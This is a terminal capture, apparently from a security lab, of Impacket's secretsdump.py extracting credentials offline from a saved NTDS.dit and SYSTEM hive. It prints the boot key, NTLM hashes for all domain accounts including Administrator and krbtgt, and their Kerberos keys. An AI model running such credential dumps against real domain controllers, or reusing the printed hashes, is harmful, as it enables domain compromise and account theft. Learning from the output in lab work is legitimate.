 root@kali:/home/HackTools/InternalNetWork/PassDump/impacket-0.9.21/examples# ./secretsdump.py -system /root/system.hive  -ntds /root/n
tds.dit LOCAL
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0xa450335c6f3622b5243ae4a5183e35d6
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: f498e362409e6de87526ec341afe57e0
[*] Reading and decrypting hashes from /root/ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:41945356c1b2adde08c00d0e48515b7e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC$:1001:aad3b435b51404eeaad3b435b51404ee:efb7f7fc9ce08a7d0010d787a1e710f0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:99b4cbb80c324c1601aae32c2f7925be:::
WIN7-TEST$:1105:aad3b435b51404eeaad3b435b51404ee:4b53a9ccc16380e3d4e1c81bbc8d6876:::
WIN08-SERVE$:1106:aad3b435b51404eeaad3b435b51404ee:5a1ed7c0751952a4c54cbe4f3f781b63:::
hacke.testlab\testuser:1107:aad3b435b51404eeaad3b435b51404ee:c20a43b71503528c05c57fcbff0c78e3:::
hacke.testlab\Al1ex:1112:aad3b435b51404eeaad3b435b51404ee:8e3d2fa9cafb04c07fd04d43845ba36b:::
[*] Kerberos keys from /root/ntds.dit
Administrator:aes256-cts-hmac-sha1-96:b944229a7f9d2a05c1151360c80fd01a75d29c841ab8be54b258d49be8cef0b5
Administrator:aes128-cts-hmac-sha1-96:4bc3a0469804d9ce4597bb81f7e07006
Administrator:des-cbc-md5:ad151920a2ade61a
DC$:aes256-cts-hmac-sha1-96:5b07e3b8ee4248a0230ffd6d476e109f43b0a8d11bdf6aa3d3a2de45b248e67d
DC$:aes128-cts-hmac-sha1-96:2d7d08f2ae4c6db7de3e52a49ed410a0
DC$:des-cbc-md5:da1091015b156851
krbtgt:aes256-cts-hmac-sha1-96:d518fcdca33952808efd555471bd1ec023da4761f9e1d413dcd0a4e9dc176e6c
krbtgt:aes128-cts-hmac-sha1-96:a20658f6c1cf549f1e1bc249eed98253
krbtgt:des-cbc-md5:d91c1349bf5252d3
WIN7-TEST$:aes256-cts-hmac-sha1-96:d3fc8bed20cc9e8b3d96d8bc32c6984190635e9be1b34bbe2b0e0e3ce49760ab
WIN7-TEST$:aes128-cts-hmac-sha1-96:0318a046c06492f27bb07d0690676b81
WIN7-TEST$:des-cbc-md5:dac7ab9770a12985
WIN08-SERVE$:aes256-cts-hmac-sha1-96:594357e0b3114a157ee38b4c25e13cff197b2ae3bee9d6b4d44c4f7626b3749b
WIN08-SERVE$:aes128-cts-hmac-sha1-96:4774171a9c59f1cff73958fd57733bf8
WIN08-SERVE$:des-cbc-md5:ad86a2e62a5bef97
hacke.testlab\testuser:aes256-cts-hmac-sha1-96:15df89f298e4732dbef4ff1c1b7aa1743736801d1b35eee6973b1ef036c2a622
hacke.testlab\testuser:aes128-cts-hmac-sha1-96:e909869da64e36fbe3b34bb35163614e
hacke.testlab\testuser:des-cbc-md5:d5c86780f4f76483
hacke.testlab\Al1ex:aes256-cts-hmac-sha1-96:673234e6182d7a09c56bfc32407d2098ac47acb973ae5c83a7211a1b1a47e274
hacke.testlab\Al1ex:aes128-cts-hmac-sha1-96:05182e0ec1c92604a46ab048466a0d72
hacke.testlab\Al1ex:des-cbc-md5:b56efbe6efb38acd
[*] Cleaning up...
root@kali:/home/HackTools/InternalNetWork/PassDump/impacket-0.9.21/examples#